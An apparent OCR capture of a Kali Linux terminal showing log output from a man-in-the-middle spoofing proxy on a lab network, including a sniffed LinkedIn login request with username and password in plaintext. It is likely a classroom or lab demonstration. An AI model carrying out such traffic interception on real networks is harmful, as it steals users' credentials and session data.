 pplications Places Terminator Nov 12 12:35 1
root@kali: ~
root@kali: ~ 136x37
192.168.106.0/24 > 192.168.106.128 » [12:34:44] [http.proxy.spoofed-response] {http.proxy.spoofed-response 2022-11-12 12:34:44.61363241
1 -0600 CST m=+88.853276592 {192.168.106.131 POST www.linkedin.com /checkpoint/lg/login-submit 0}}
192.168.106.0/24 > 192.168.106.128 » [12:34:44] [http.proxy.spoofed-request] {http.proxy.spoofed-request 2022-11-12 12:34:44.637132839
-0600 CST m=+88.876777010 {192.168.106.131 GET www.linkedin.com /checkpoint/lg/login 0}}
192.168.106.0/24 > 192.168.106.128 » [12:34:44] [net.sniff.http.request] http aeedf6cf-2634-4d87-9744-00d70c6de4f7.local POST www.linke
din.com/checkpoint/lg/login-submit
POST /checkpoint/lg/login-submit HTTP/1.1
Host: www.linkedin.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Referer: http://www.linkedin.com/checkpoint/lg/login?errorKey=unexpected_error
Accept-Encoding: gzip, deflate
Cookie: G_ENABLED_IDPS=google
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.linkedin.com
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Language: en-US,en;q=0.9
Content-Length: 698
csrfToken=ajax:1005386749951928262&session_key=username@user.com&ac=0&sIdString=5f840b9b-4651-49ef-975b-0e50ab1220cf&parentPageKey=d_che
ckpoint_lg_consumerLogin&pageInstance=urn:li:page:checkpoint_lg_login_default;j5cxm28IRcm5ExpthMfjrg==&trk=&authUUID=&session_redirect=&
loginCsrfParam=f848f175-f683-4da5-80df-cae207836a66&fp_data=default&apfc={"df":{"a":"fvDYOQjjaBpaUW+ZTXca0w==","b":null,"c":null,"error"
:"TypeError: Cannot read properties of undefined (reading 'generateKey')"}}&_d=d&showGoogleOneTapLogin=true&controlId=d_checkpoint_lg_co
nsumerLogin-login_submit_button&session_password=Passcode!@#$1
192.168.106.0/24 > 192.168.106.128 » [12:34:44] [net.sniff.mdns] mdns fe80::e02d:10ea:5fef:e451 : a630273c-84d2-4533-8678-c64bf2604bb1.
local is ::
92.168.106.0/24 > 192.168.106.128 » [12:34:44] [net.sniff.mdns] mdns fe80::e02d:10ea:5fef:e451 : ad79c0ea-30c5-4456-9783-15a3dcf4e58d.